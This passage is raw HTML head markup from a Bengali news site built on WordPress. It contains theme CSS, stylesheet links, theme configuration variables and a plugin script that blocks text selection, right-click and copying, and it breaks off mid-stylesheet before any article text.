var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/2773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=2773' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c-%25e0%25a6%25a5%25e0%25a7%2587%25e0%25a6%2595%25e0%25a7%2587-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c-%25e0%25a6%25a5%25e0%25a7%2587%25e0%25a6%2595%25e0%25a7%2587-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258b%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"ba7acf98e1","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"ba7acf98e1","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"ba7acf98e1","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":2773};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="a0efde335a";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
